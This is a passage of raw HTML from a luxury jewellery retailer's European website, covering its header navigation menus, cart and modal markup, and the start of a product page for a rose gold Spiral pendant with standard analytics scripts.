                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f63ff3/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover a curated selection of Graff jewels, perfect for festive gift-giving. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f63ff3/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover a curated selection of Graff jewels, perfect for festive gift-giving. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CELEBRATING 65 YEARS OF EXCELLENCE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Graff presents a retrospective exhibition paying tribute to family heritage, unparalleled expertise and passion for perfection since 1960.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/the-orbit-shanghai.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+33 01 83 75 54 55" href="tel:+33 01 83 75 54 55">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+33 01 83 75 54 55</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/eu-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/eu-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/eu-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/eu-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="AT" data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/eu-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/eu-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/eu-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/en_FR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw5623df77/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Spiral-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGP599ALL_RGP599ALL',
					sku: 'RGP599ALL_RGP598',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP599ALL_RGP598", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGP599ALL_RGP598"
        data-product-categories-ids="lunar_new_year_gifts,jewellerycollections_viewbycategory_necklaces_pendants_everyday_diamonds,jewellerycollections_viewbycollection_spiral_necklaces_pendants,eid_gifts,jewellerycollections_pave_edit,jewellerycollections_viewbymetal_rose_gold_jewellery,jewellerycollections_viewbycollection_spiral,jewellerycollections_viewbycategory_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_rose_gold,jewellerycollections_viewbycategory_necklaces_pendants_spiral,jewellerycollections_essentials,jewellerycollections_jewellery_sets,gift_of_graff,jewellerycollections_stacking_jewellery,Einstein_Hidden,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="03e8ec16d29255ae4055d3f365" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next183",
                        "prevEl": ".js-carousel__arrow-prev183"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGP599ALL_RGP599ALL"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa152db24/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP599ALL_RGP598_GP26262_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
